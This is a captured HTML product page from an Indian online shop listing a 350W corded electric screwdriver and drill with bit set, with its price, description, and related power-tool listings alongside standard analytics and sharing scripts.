

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shoppingekart.com/product/electric-screwdriver-machine-10mm-keyless-chuck-torque--reverse-forward-function-screw-gun-350w-drill--magnetic-PH2-plus-and-minus-bit-5pcs-hss-bit-set--XP-SD17H-colormultimaterialPlastic-/
body_size: 36627
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="en" class="no-js">
<!--<![endif]-->

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="author" content="AJInfo">
    <title></title>
	<base href="https://shoppingekart.com/">
    <meta name="description" content="" />
    <meta name="keywords" content="">
	<link rel="canonical" href="https://shoppingekart.com/product/electric-screwdriver-machine-10mm-keyless-chuck-torque--reverse-forward-function-screw-gun-350w-drill--magnetic-PH2-plus-and-minus-bit-5pcs-hss-bit-set--XP-SD17H-colormultimaterialPlastic-/" />
	
	<meta property="og:title" content="">
	<meta property="og:site_name" content="Ecommerce">	
		<meta property="og:url" content="https://shoppingekart.com/single-product.php?pid=1414">
		<meta property="og:description" content="">
	<meta property="og:type" content="website">
	
	<link rel="icon" type="image/png" sizes="32x32" href="https://shoppingekart.com/images/1584775102pogo78.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://shoppingekart.com/images/1584775102pogo78.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://shoppingekart.com/images/1584775102pogo78.png">		
	<meta property="og:image" content="https://shoppingekart.com/images/product-images/small_">
	
    <!-- bootstrap CSS -->
    <link href="assets/css/all.min.css" rel="stylesheet" type="text/css" />
	<link href="assets/css/slick.css" rel="stylesheet" type="text/css" />
	<link href="assets/css/slick-theme.css" rel="stylesheet" type="text/css" />
    <!-- Custom CSS -->
    <link href="assets/css/main-style.css" rel="stylesheet" type="text/css" />
    <link href="assets/css/responsive-media.css" rel="stylesheet" type="text/css" />
    <link href="assets/css/jquery-ui.min.css" rel="stylesheet" type="text/css" />
	<!-- favicon icon -->
	
    <link rel="shortcut icon" href="https://shoppingekart.com/images/1584775102pogo78.png" />
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<style>
.thumb-box.active {
    border: 1px solid #ffab15 !important;  
}
.theme_bg_light, .billdivtit, .single_add_to_cart_button, .btn-default, .vertical_menu ul li a{
background: #ffab15 !important;
}
.theme_bg, .addrsses ul li .radiobtn .checkmark:after{
background: #ffab15 !important;
}
.product_socials_btn a, .porto-product-filters-toggle.opened a, .btn-fiter, .price_filter .ui-slider-range{
background: #ffab15 !important;
}
/*.hero__banner__wrapper .carousel-control-next, .hero__banner__wrapper .carousel-control-prev{
background: #ffab15 !important;
}*/
.toggles{
border-right: 1px solid #ffab15 !important;
border-bottom: 1px solid #ffab15 !important;
border-top: none !important;
}
.addrsses ul li .radiobtn input:checked ~ .checkmark, .price_filter .ui-slider-handle.ui-state-default.ui-corner-all {
    border-color: #ffab15 !important;
}
.pagination li a.active, .pagination li a:hover {background: #ffab15 !important;	border:none;}
.pro-title:before{border-bottom: 2px solid #ffab15 !important;}
.selected_delivery_date, .selected_delivery_time{background: red !important;}
.theme_color, .addrsses ul li .viewall, .cat_description a, .countdown_row .countdown_amount, .deal_of_day_head a, .pro_cat_img h3{
    color: #1f4c94 !important;
}
.product_price_row ins, .collapsible-header.has_list:after, .product-title-detail, .product-title{
	color: #1f4c94 !important;
}
.vertical_menu ul li a:hover, .vertical_menu ul li a.active{
    background: #2457aa !important;
}
.goog-te-gadget .goog-te-combo{
	border-radius: 10px;
	background: 255, 255, 255, 0.7;
	padding: 0 5px;
}
</style>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '826783161106866'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=826783161106866&ev=PageView&noscript=1" style="display:none;"/>
</noscript>
<!-- End Facebook Pixel Code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKCS49JQ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKCS49JQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

</head>

<body>
<!-- start navbar wrapper -->
<div class="navbar__wrapper">
	<div class="top_bar theme_bg">
		<div class="container">
			<div class="row justify-content-between align-items-center">
				
				<div class="col-lg-12 col-md-12">
					<div class="top_bar_right_links  d-flex justify-content-end py-2 top-header-border">
						<ul class="top_bar_links d-flex">
																					<li><a href="mailto:Shoppingekartretail@gmail.com">Email : Shoppingekartretail@gmail.com</a></li>
														<li><a href="tell:+917226816423">Support : +917226816423</a></li>
						
														<li><a href="vendor-register.php">Sell On shoppingekart.com</a></li>&nbsp; 
														<li><a href="https://play.google.com/store/apps/details?id=shoppingekart.com" target="_blank"><i class="fas fa-mobile-alt"></i> Download App</a>&nbsp;&nbsp;</li>
													</ul>
						<div id="google_translate_element"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="mobile_top_bar theme_bg">
		<div class="container">
			<div class="row justify-content-between align-items-center">
				
				<div class="col-lg-12 col-md-12">
					<div class="top_bar_right_links  d-flex justify-content-end py-2 top-header-border">
						<ul class="top_bar_links d-flex">
																					
						</ul>						
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="logo_bar theme_bg_light py-3 second-header-two">
		<div class="container justify-content-between align-items-center d-flex">
			<div class="brand-logo">
				<a class="navbar-brand" href="/">
										<img src="https://shoppingekart.com/images/15846102202.png" alt="" />
				</a>
			</div>
			<div class="top_search search-input2">
				<div class="header-search">
					<form target="_blank" method="get" action="search.php" id="top-search-form">
						<input type="text" name="src" id="txt_search" autocomplete="off" class="search-input form-control" placeholder="Search..." value="" required />
						<ul id="searchResult"></ul>
						<button type="submit" class="search-button"><i class="fas fa-search"></i> <span>Search</span></button>
					</form>
				</div>
			</div>
			<div class="logo_lists logo-lists-two">
				<ul class="d-flex align-items-center">
                					<li class="my-account"><a href="javascript:void(0);" class="login-pop " data-toggle="modal" data-target="#loginmodal"><i class="far fa-user-circle"></i><span><div class="hello">Hello!</div><div>My Account</div></span></a></li>
															<li class="like-btn"><a href="wishlist.php" id="wishCount"><i class="fas fa-heart"></i></a></li>
				    <li class="compareing"><a href="compare.php" id="compaCount"><i class="fas fa-list"></i></a></li>
					<li class="shopping-bag">
				        <a href="cart.php" id="CartCount"><i class="fas fa-shopping-bag"></i><div class="cart-count">0</div></a>
										    </li>				
				    
				</ul>
			</div>
		</div>
	</div>	
	<nav class="navbar navbar-expand-lg" id="mainNav">
<div class="container">
	<!-- navbar toggle -->
	<a id="menu" class="navbar-toggler menu-trigger" data-menu="1" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar" aria-label="Toggle navigation">
		<span class="nav-line nav-line-1"></span>
		<span class="nav-line nav-line-2"></span>
		<span class="nav-line nav-line-3"></span>
	</a>
	<div class="collapse navbar-collapse menu" id="navbar">
	<ul class="navbar-nav mx-auto w-100 justify-content-between nav_menu_item desktop_menu mainmenu">
							
		<li class="nav-item">
			<a class="nav-link" href="category/Mobile-and-Computer-Accessories/">Mobile and Computer Accessories</a>
		</li>
						
				<li class="nav-item dropdown  menu-item menu-item-has-children small_menu">
			<a class="dropdown-item" href="category/Home--Kitchen/">Home & Kitchen <i class="toggles"></i></a>
			<ul class="dropdown-menu theme_bg sub-menu" aria-labelledby="navbarDropdown">
				
					
										<li><a class="dropdown-item" href="category/House-Keeping--Laundry/">House Keeping & Laundry</a></li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Kitchen--Dining/"> Kitchen & Dining <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Kitchen-Tools/">Kitchen Tools</a></li>
													</ul>
					</li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Tools--Hardware/"> Tools & Hardware <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Gardening-Tools/">Gardening Tools</a></li>
														<li><a class="dropdown-item" href="category/Hardware--Electricals/">Hardware & Electricals</a></li>
													</ul>
					</li>
										<li><a class="dropdown-item" href="category/Home-Dcor/">Home D�cor</a></li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Home-Improvement/"> Home Improvement <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Bathroom--Kitchen-Fittings/">Bathroom & Kitchen Fittings</a></li>
													</ul>
					</li>
										<li><a class="dropdown-item" href="category/Others/">Other's</a></li>
										
				</li>								
			</ul>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Bathroom-Accessories/">Bathroom Accessories</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Other-Accessories/">Other Accessories</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Hand-Tools/">Hand Tools</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Lighting/">Lighting</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Power-Tools/">Power Tools</a>
		</li>
						
							</ul>
 </div>
</div>
</nav>

	<div class="mobile_search search-input2">
		<div class="header-search">
			<form target="_blank" method="get" action="search.php" id="top-search-form">
				<input type="text" name="src" id="mobile_search" autocomplete="off" class="search-input form-control" placeholder="Search..." value="" required />
				<ul id="mobileResult"></ul>
				<button type="submit" class="search-button"><i class="fas fa-search"></i> <span>Search</span></button>
			</form>
		</div>
	</div>
</div>
<!-- end navbar wrapper -->
<!-- Go to addthis /dashboard to customize your tools --> 
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5dc504150ca039c1"></script>
<!--START MAIN WRAPPER -->
<div class="product_single_page main__wrapper"> 
	<div class="product_single_content content__page pt-5 pb-5">   
		<div class="container">
			<div class="d-flex  heading_line align-items-center"> 
				<ul class="breadcrumb-1   d-flex">
					<li><a href="/">Home</a></li>
										<li><a href="category/Home--Kitchen/">Home & Kitchen</a></li>  
															<li><a href="category/Tools--Hardware/">Tools & Hardware</a></li>  
						
										<li><a href="category/Power-Tools/">Power Tools</a></li>  
										<li><a href="javascript:void(0);">electric screwdriver machine 10mm keyless chuck torque & reverse forward function screw gun 350w drill & magnetic PH2 plus and minus bit 5pcs hss bit set -XP-SD17H [color_multi/material_Plastic] </a></li> 
				</ul>
			</div> 
			<div class="quickview_product">
				<div style="display:none;" class="alert alert-success" role="alert">
				  Product added successfully <a href="cart.php">view cart</a>
				</div>
				<div style="display:none;" class="alert alert-danger" role="alert">
				  Sorry already exist in cart. 
				</div>
				<div class="row">					
					<div class="col-md-6">
						<div class="listview_product_img">
															<span id="img_onsale" class="onsale">45% off</span>
															<a id="zoomButton" href="javascript:void(0);" class="zoom__trigger"><i class="fas fa-search-plus"></i></a>  
							<div id="prosingle" class="carousel slide" data-ride="carousel">
								<ol class="carousel-indicators">
									<li data-target="#prosingle" data-slide-to="0" class="active"><img src="https://shoppingekart.com/images/product-images/small_161909319219774124.jpg"></li>
																		<li data-target="#prosingle" data-slide-to="1" class=""><img src="https://shoppingekart.com/images/product-images/small_16190931921050374155.jpg"></li>
																		<li data-target="#prosingle" data-slide-to="2" class=""><img src="https://shoppingekart.com/images/product-images/small_1619093192849439143.jpg"></li>
																		<li data-target="#prosingle" data-slide-to="3" class=""><img src="https://shoppingekart.com/images/product-images/small_16190931921628974710.jpg"></li>
																	</ol>
								<div class="carousel-inner">
									<div class="carousel-item active">
										<a id="gallery" data-lightbox="example-set" href="https://shoppingekart.com/images/product-images/161909319219774124.jpg">
											<div class="tiles">
												<div class="tile" data-scale="2.1" data-image="https://shoppingekart.com/images/product-images/161909319219774124.jpg"></div>
											</div>
										</a>
									</div>
																		<div class="carousel-item ">
										<a id="gallery" data-lightbox="example-set" href="https://shoppingekart.com/images/product-images/16190931921050374155.jpg">
											<div class="tiles">
												<div class="tile" data-scale="2.1" data-image="https://shoppingekart.com/images/product-images/16190931921050374155.jpg"></div>
											</div>
										</a>
									</div>
																		<div class="carousel-item ">
										<a id="gallery" data-lightbox="example-set" href="https://shoppingekart.com/images/product-images/1619093192849439143.jpg">
											<div class="tiles">
												<div class="tile" data-scale="2.1" data-image="https://shoppingekart.com/images/product-images/1619093192849439143.jpg"></div>
											</div>
										</a>
									</div>
																		<div class="carousel-item ">
										<a id="gallery" data-lightbox="example-set" href="https://shoppingekart.com/images/product-images/16190931921628974710.jpg">
											<div class="tiles">
												<div class="tile" data-scale="2.1" data-image="https://shoppingekart.com/images/product-images/16190931921628974710.jpg"></div>
											</div>
										</a>
									</div>
									                                        
								</div>
								<a class="carousel-control-prev" href="#prosingle" role="button" data-slide="prev"> 
									<i class="fas fa-chevron-left"></i>
								</a>
								<a class="carousel-control-next" href="#prosingle" role="button" data-slide="next"> 
									<i class="fas fa-chevron-right"></i>
								</a>
							</div> 
						</div>
					</div>
					<div class="col-md-6">
						<div class="listview_product_details">
							
							<h3 class="product-title-detail theme_color" style="font-weight: bolder;">electric screwdriver machine 10mm keyless chuck torque & reverse forward function screw gun 350w drill & magnetic PH2 plus and minus bit 5pcs hss bit set -XP-SD17H [color_multi/material_Plastic] </h3>							
							
														
							<div class="review_stars d-flex mb-3">
														<i class="fas fa-star star_fill"></i>
														<i class="fas fa-star star_fill"></i>
														<i class="fas fa-star star_fill"></i>
														<i class="fas fa-star star_fill"></i>
														<i class="fas fa-star star_fill"></i>
																					</div>
								
														<div class="product_price_chng product_price_row d-flex justify-content-start">
								<ins><i class="fas fa-rupee-sign"></i>1,799</ins> <del><i class="fas fa-rupee-sign"></i>3,299</del> <span style="padding-left: 10px; font-size: 16px; line-height: 18px;">45% off</span>								
							</div>
														<div id="product_dis_price_row" class="d-flex justify-content-start"></div>
							
														
																
							<p>Included Components : 10 mm screwdriver screw gun , 3 pcs plus and minus PH2 magnetic bit , 5pcs Hss drilling bit set  Item Weight: 0.980 Gram Item Dimensions: 24 x 7 x 23 cm Special Feature : forward and reverse reaction fast, 8 torque adjustment setting gear box,screw tightening and drilling Forwarded and reversed at a speed It helps to perform repair work at home all by own Hand. Wattage : 350 watt maximum speed 750 Rpm/min Power Source Type : 230v/50hz AC Powered corded drill</p>  
							<div class="cart_item_quontaty_row">
								<form method="post" action="" enctype="multipart/form-data" id="myform">
								<div id="cart_item_quontaty" class="pro-row">	
																 
								<div class="product_price_row d-flex justify-content-start">
									 <span class="instock">10 In Stock </span>
								</div>								
								</div>								<div class="pro-row">
									<div class="pro-wrap d-flex align-items-center justify-content-start">
										<div id="show_max_min"></div>
																				<div class="plus-minus-btn input-group d-flex  align-items-center">
											  <button type="button" class="quantity-decrement"> <i class="fas fa-minus"></i> </button>
											  <input readonly type="text" class="quantity" name="quantity" value="1" min="1" max="100">
											  <button type="button" class="quantity-increment"><i class="fas fa-plus"></i> </button>
										</div>
																				<span class="add-buy-inqury">
										    <button type="button" class="single_add_to_cart_button">Add to cart</button>
										    										    <button type="button" class="single_buy_cart_button">Buy Now</button>
										    										    <a href="#myModal7" data-toggle="modal" data-backdrop="static" class="shopbt2 btn btn-default ml-3"><span>Inquiry</span></a>&nbsp;&nbsp; 										</span>
									</div>
																		<div class="comp-wish d-flex align-items-center justify-content-start mt-2">
										<a onclick="addwishlist(1414);" href="javascript:void(0);"><i class="fas fa-heart"></i> Add To Wishlist</a>
										<a onclick="addcompare(1414);" href="javascript:void(0);"><i class="fas fa-chart-area"></i> Compare</a>
									</div>
									
									<div class="addthis_inline_share_toolbox pt-1"></div>
																		
																		<div class="pt-3 pb-1">
									    <i class="fas fa-map-marker-alt pr-1"></i> <span>Deliver to</span>
									</div>
									<div class="pt-1">
									    <input class="border-0 font-weight-bold" type="text" id="pincode" placeholder="Enter delivery pincode" style="border-bottom: 2px solid #2457aa !important; margin-right: -5px;">
										<a style="border-bottom: 2px solid #2457aa !important; color: #2457aa; padding: 6px 0px; font-weight: bold;" onclick="checkPincode(1414);" href="javascript:void(0);"> Check</a>
										<div id="pincode_message" class="comp-wish d-flex align-items-center justify-content-start">
									</div>
									<br />
																		
									
																		
									
									
									
									
								</div>
								</form>								
							</div>
							<!-- <ul class="nav nav-tabs proddesc border-0" id="proddesc" role="tablist">
							   <li class="nav-item">
								   <a class="nav-link active border-0" id="delivery-tab" data-toggle="tab" href="#delivery" role="tab" aria-controls="delivery" aria-selected="true">Delivery</a>
							   </li>
							   <li class="nav-item">
								   <a class="nav-link border-0" id="shipping-tab" data-toggle="tab" href="#shipping" role="tab" aria-controls="shipping" aria-selected="false">Shipping</a>
							   </li>
							   <li class="nav-item">
								   <a class="nav-link border-0" id="deal-tab" data-toggle="tab" href="#deal" role="tab" aria-controls="deal" aria-selected="false">Today's Deal</a>
							   </li>
						   </ul>
						   <div class="tab-content proddescContent" id="proddescContent">
							   <div class="tab-pane fade show active" id="delivery" role="tabpanel" aria-labelledby="delivery-tab"> 
								<p>Powered by the most advanced mobile processors from the new Core 2 Duo MacBook Pro is over 50% faster than the original Core Duo MacBook Pro and now supports up to 4GB</p>
							   </div>
							   <div class="tab-pane fade" id="shipping" role="tabpanel" aria-labelledby="shipping-tab">  
									<p>About Me : LOVE are renowned for their cute as a button skater Floral Woven Skater Dress is no exception! Flower power and Japanese print influences are big news.Composition : 100% POLYESTERExample Shown : SIZE XS, Hem to Hem 84cm OR 33 '</p>
							   </div>
							   <div class="tab-pane fade" id="deal" role="tabpanel" aria-labelledby="deal-tab">  
								   <p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Aenean commodo ligula eget dolor. Aenean massa. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Donec quam felis, ultricies nec, pellentesque eu, pretium quis, sem. Nulla consequat massa quis enim.</p>
							   </div>
						   </div> -->
					<p><center>	   </center></p>
						</div>
					</div>
				</div>
			</div>
			<div class="product_desc_tabs_full mb-4">
				<ul class="nav nav-tabs border-0 prodescfullTab" id="prodescfullTab" role="tablist">
				   <li class="nav-item">
					   <a class="nav-link active border-0" id="description-tab" data-toggle="tab" href="#description" role="tab" aria-controls="description" aria-selected="true">Description</a>
				   </li>
				   <!--  <li class="nav-item">
					   <a class="nav-link border-0" id="addinfo-tab" data-toggle="tab" href="#addinfo" role="tab" aria-controls="addinfo" aria-selected="false">Additional information</a>
				   </li> -->
				   			   </ul>
			   <div class="tab-content prodescfullTabContent" id="prodescfullTabContent">
				    <div class="tab-pane fade show active" id="description" role="tabpanel" aria-labelledby="description-tab">  
					 Powerful electric screw driver cum drill machine 10 mm torque adjustment option for proper screw tightening and drilling. Screwgun 230v/50hz. The product is highly utilitarian and is a must-have in every household. Specification this blue-coloured product is made of polyvinyl chloride, which makes it highly durable. Moreover, it can be forwarded and reversed at a variable speed. Utility this drill cum screwdriver does all that is necessary to carry out household tasks conveniently. The major advantage of this drill cum screwdriver is that it helps you perform your repair work at home all by yourself. A screw driver is needed and is used forturning screws of slotted heads and presents electric screwdriver consisting of a high torque permanent magnet motor with a PWM based speed controller. Can Be Used For: - Assembly of any furniture Curtain rails and hangers which are on a height Door brackets, hinges All domestic screw driving High-speed steel drill It will drill with highest speed possible for practical applications whether constructing flat packed furniture, putting up shelves or simply tightening loose screws. Long lasting durability Build and constructed with high quality material that ensures long last life with same consistency which makes it a perfect carrier in any tool box 10mm screw gun. PH2 bit is work is plus and minus head screw tightening. 5 pcs hss bit set heavy drill bit set for work is steel, wood, Rcc 
					</div>
				    <div class="tab-pane fade" id="addinfo" role="tabpanel" aria-labelledby="addinfo-tab">
					   <table class="table table-bordered ">  
						   <tbody>
							   <tr>    
								   <th scope="row">Weight</th>
								   <td>2.1 kg</td>
							   </tr>
							   <tr>   
									<th scope="row">Dimensions</th>
								   <td>	122 × 145 × 321 cm</td>
							   </tr>                                    
						   </tbody>
					   </table>

				   </div>
				   <div class="tab-pane fade" id="reviews" role="tabpanel" aria-labelledby="reviews-tab">
					   <div class="review_wrap">
														
						</div>
				   </div>
			   </div>
			</div>                
			<div class="deal_of_day_head d-flex justify-content-between heading_line">
				<h3 class="content-title theme_color">You may also like… </h3>
				<a href="category/Power-Tools">View All</a>
			</div>
			<div class="tab_slider_newwrrivals">
				<div class="owl-carousel owl-theme newarrival" id="recomnded">
										<div class="item">
						<div class="poroduct_item_block">
							<div class="product_img_block">
								<a href="product//">
									<img src="https://shoppingekart.com/images/product-images/small_1733664440792442961.jpg" alt="">									
								</a>
								<span class="onsale">77% off</span>
							</div>
							<div class="product_details_block">
															
								<div class="review_stars">
								<center>
																<i class="fas fa-star star_fill"></i>
																<i class="fas fa-star star_fill"></i>
																<i class="fas fa-star star_fill"></i>
																<i class="fas fa-star star_fill"></i>
																<i class="fas fa-star star_fill"></i>
																								</center>
								</div>
																<a href="product//">
									<h3 class="product-title theme_color">Multifunctional Cleaning 3 Inch 7Pcs Car Polishing Pads Sponge and Woolen Waxing Buffing Pads Kits,Drill Buffing Pad, (3inch, 7Pcs Polisher Kit) Pack of -1 </h3>
								</a>
								<div class="product_price_wrap">
									<div class="product_price_row d-flex">
										<ins><i class="fas fa-rupee-sign"></i>299</ins> <del><i class="fas fa-rupee-sign"></i>1,299</del>
									</div>									
									<div class="product_socials_btn">
										<a onclick="addwishlist(2161);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
										<a onclick="addcompare(2161);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																				<a href="javascript:void(0);" onclick="quickviewopn(2161);" ><i class="fas fa-eye"></i></a>
											
										<a class="list_addto_cart" data-pid="2161" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																			</div>
								</div>
							</div>
						</div>
					</div>
										<div class="item">
						<div class="poroduct_item_block">
							<div class="product_img_block">
								<a href="product//">
									<img src="https://shoppingekart.com/images/product-images/small_1620209551192770646.jpg" alt="">									
								</a>
								<span class="onsale">46% off</span>
							</div>
							<div class="product_details_block">
															
								<div class="review_stars">
								<center>
																<i class="fas fa-star star_fill"></i>
																<i class="fas fa-star star_fill"></i>
																<i class="fas fa-star star_fill"></i>
																<i class="fas fa-star star_fill"></i>
																<i class="fas fa-star star_fill"></i>
																								</center>
								</div>
																<a href="product//">
									<h3 class="product-title theme_color">Multi use 850W 11000Rpm 4-inch powerfull mini angle grinder machine with Angle Grinder Fixed Bracket Cutting Machine Stand for 100 mm Combo Offer (4 Inches, 850W, 11000 Rpm, 220V 50Hz, Color-Multi)</h3>
								</a>
								<div class="product_price_wrap">
									<div class="product_price_row d-flex">
										<ins><i class="fas fa-rupee-sign"></i>3,499</ins> <del><i class="fas fa-rupee-sign"></i>6,499</del>
									</div>									
									<div class="product_socials_btn">
										<a onclick="addwishlist(1708);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
										<a onclick="addcompare(1708);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																				<a href="javascript:void(0);" onclick="quickviewopn(1708);" ><i class="fas fa-eye"></i></a>
											
										<a class="list_addto_cart" data-pid="1708" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																			</div>
								</div>
							</div>
						</div>
					</div>
										<div class="item">
						<div class="poroduct_item_block">
							<div class="product_img_block">
								<a href="product//">
									<img src="https://shoppingekart.com/images/product-images/small_1620209551156933548.jpg" alt="">									
								</a>
								<span class="onsale">55% off</span>
							</div>
							<div class="product_details_block">
															
								<div class="review_stars">
								<center>
																<i class="fas fa-star star_fill"></i>
																<i class="fas fa-star star_fill"></i>
																<i class="fas fa-star star_fill"></i>
																<i class="fas fa-star star_fill"></i>
																<i class="fas fa-star star_fill"></i>
																								</center>
								</div>
																<a href="product//">
									<h3 class="product-title theme_color">Multi use 850W 11000Rpm 4-inch powerfull mini angle grinder machine With 6 Pieces Wheels/Discs for Cutting Wood/Metal/Brick/Marble Combo kit (4 Inches, 850W, 11000 Rpm, 220V 50Hz, Color-Multi)</h3>
								</a>
								<div class="product_price_wrap">
									<div class="product_price_row d-flex">
										<ins><i class="fas fa-rupee-sign"></i>1,799</ins> <del><i class="fas fa-rupee-sign"></i>3,999</del>
									</div>									
									<div class="product_socials_btn">
										<a onclick="addwishlist(1707);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
										<a onclick="addcompare(1707);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																				<a href="javascript:void(0);" onclick="quickviewopn(1707);" ><i class="fas fa-eye"></i></a>
											
										<a class="list_addto_cart" data-pid="1707" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																			</div>
								</div>
							</div>
						</div>
					</div>
										<div class="item">
						<div class="poroduct_item_block">
							<div class="product_img_block">
								<a href="product//">
									<img src="https://shoppingekart.com/images/product-images/small_16202095501900509744.jpg" alt="">									
								</a>
								<span class="onsale">47% off</span>
							</div>
							<div class="product_details_block">
															
								<div class="review_stars">
								<center>
																<i class="fas fa-star star_fill"></i>
																<i class="fas fa-star star_fill"></i>
																<i class="fas fa-star star_fill"></i>
																<i class="fas fa-star star_fill"></i>
																<i class="fas fa-star star_fill"></i>
																								</center>
								</div>
																<a href="product//">
									<h3 class="product-title theme_color">Multi use 850W 11000Rpm 4-inch powerfull mini angle grinder machine with chainsaw adapter 11.5" attachment converter Combo Set (4 Inches, 850W, 11000 Rpm, 220V 50Hz, Color-Multi)</h3>
								</a>
								<div class="product_price_wrap">
									<div class="product_price_row d-flex">
